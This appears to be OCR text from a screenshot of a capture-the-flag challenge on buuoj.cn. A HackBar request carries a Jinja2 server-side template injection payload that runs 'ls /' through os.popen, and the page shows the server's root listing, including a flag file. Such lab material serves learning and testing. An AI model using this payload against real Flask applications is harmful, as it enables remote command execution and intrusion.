 9920c55f-bb12-43f5-b55a-c82
不安全 | 9920c55f-bb12-43f5-b55a-c829013d8027.node3.buuoj.cn/qaq?name={{%20config.__class__.__init__.__globals__[%27os%27].popen(%27ls%20/%27).read()%2...
P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc
root run sbin srv sys tmp usr var
Elements Console Application Sources HackBar Network Performance Me
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://9920c55f-bb12-43f5-b55a-c829013d8027.node3.buuoj.cn/qaq?name={{
config.__class__.__init__.__globals__['os'].popen('ls /').read() }}
Enable POST ADD HEADER